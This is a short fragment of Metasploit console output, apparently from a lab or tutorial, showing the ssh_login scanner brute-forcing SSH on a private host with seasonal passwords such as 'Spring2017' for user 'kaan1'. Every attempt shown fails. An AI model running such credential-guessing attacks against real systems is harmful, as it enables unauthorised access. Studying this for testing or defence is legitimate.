 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.139.196:22 - Starting bruteforce
[-] 192.168.139.196:22 - Failed: 'kaan1:Spring2017'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.139.196:22 - Failed: 'kaan1:Spring2016'
[-] 192.168.139.196:22 - Failed: 'kaan1:Spring2015'
[-] 192.168.139.196:22 - Failed: 'kaan1:Spring2014'
[-] 192.168.139.196:22 - Failed: 'kaan1:Spring2013'
[-] 192.168.139.196:22 - Failed: 'kaan1:spring2017'
[-] 192.168.139.196:22 - Failed: 'kaan1:spring2016'
[-] 192.168.139.196:22 - Failed: 'kaan1:spring2015'
[-] 192.168.139.196:22 - Failed: 'kaan1:spring2014'